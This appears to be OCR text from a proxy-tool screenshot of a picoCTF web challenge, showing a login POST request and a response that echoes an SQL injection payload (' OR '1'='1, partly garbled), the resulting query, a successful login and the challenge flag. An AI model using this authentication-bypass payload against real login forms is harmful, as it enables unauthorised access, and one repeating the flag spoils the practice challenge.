 Request
Pretty Raw Hex \n
1 POST /problem/54253/login.php HTTP/1.1
2 Host: jupiter.challenges.picoctf.org
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: ""
8 Upgrade-Insecure-Requests: 1
9 Origin:
https://jupiter.challenges.picoctf.org
10 Content-Type:
application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.5790.171 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer:
https://jupiter.challenges.picoctf.org/probl
em/54253/login.html
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Connection: close
21
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 22 Jan 2025 12:41:46 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Strict-Transport-Security: max-age=0
7 Content-Length: 166
8
9 <pre>
password: ' BE '1'='1
10 SQL query: SELECT * FROM admin where
password = '' OR '1'='1'
11 </pre>
<h1>
Logged in!
</h1>
<p>
Your flag is:
picoCTF{3v3n_m0r3_SQL_7f5767f6}
</p>